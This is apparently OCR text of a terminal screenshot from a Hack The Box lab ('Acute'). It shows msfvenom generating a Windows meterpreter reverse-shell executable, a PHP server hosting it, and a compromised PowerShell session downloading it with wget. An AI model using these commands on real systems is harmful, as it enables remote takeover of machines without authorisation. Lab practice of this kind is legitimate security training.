 1 2 3 4 2 10.10.16.30 7:57
kali@kali: ~/HTB/Acute
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ php -S 0:80
[Sat May 31 07:38:06 2025] PHP 8.4.5 Development
 Server (http://0:80) started
[Sat May 31 07:38:08 2025] 10.10.11.145:49812 Ac
cepted
[Sat May 31 07:38:08 2025] 10.10.11.145:49812 [2
00]: GET /nc64.exe
[Sat May 31 07:38:09 2025] 10.10.11.145:49812 Cl
osing
[Sat May 31 07:57:17 2025] 10.10.11.145:49855 Ac
cepted
[Sat May 31 07:57:17 2025] 10.10.11.145:49855 [2
00]: GET /1.exe
[Sat May 31 07:57:17 2025] 10.10.11.145:49855 Cl
osing
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ msfvenom -f exe -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.30
 LPORT=9000 -o 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 1.exe
┌──(kali㉿kali)-[~/HTB/Acute]
└─$
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ date
Sat May 31 07:33:50 AM EDT 2025
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ sudo date -s "2025-05-31 07:49:30"
Sat May 31 07:49:30 AM EDT 2025
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ date
Sat May 31 07:49:31 AM EDT 2025
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ msfconsole -q
msf6 >
PS C:\utils> wget http://10.10.16.30/1.exe -O 07:57:20 [5/546]
wget http://10.10.16.30/1.exe -O 1.exe
PS C:\utils> gci
gci
    Directory: C:\utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 31/05/2025 12:33 7168 1.exe
[0] 0:[tmux]* "kali" 07:57 31-May-25